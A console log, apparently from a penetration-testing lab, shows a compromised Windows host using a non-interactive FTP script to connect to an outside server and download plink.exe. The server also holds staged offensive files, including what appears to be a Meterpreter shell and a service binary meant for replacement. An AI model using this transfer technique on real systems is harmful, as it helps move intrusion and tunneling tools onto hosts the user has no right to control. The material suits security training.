 C:\Tools>ftp -v -n -s:ftp.txt
ftp -v -n -s:ftp.txt
open 192.168.119.216 21
Connected to 192.168.119.216.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 22:40. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
504 Unknown command
USER offsec
331 User offsec OK. Password required
230 OK. Current directory is /
ls
200 PORT command successful
150 Connecting to port 52506
..
ServiioService.exe
plink.exe
.
metshell.exe
226 5 matches total
ftp: 55 bytes received in 0.00Seconds 55.00Kbytes/sec.
bin
200 TYPE is now 8-bit binary
GET plink.exe
200 PORT command successful
150-Connecting to port 52507
150 304.0 kbytes to download
226-File successfully transferred
226 0.181 seconds (measured here), 1.64 Mbytes per second
ftp: 311296 bytes received in 0.21Seconds 1482.36Kbytes/sec.
bye
221-Goodbye. You uploaded 0 and downloaded 304 kbytes.
221 Logout.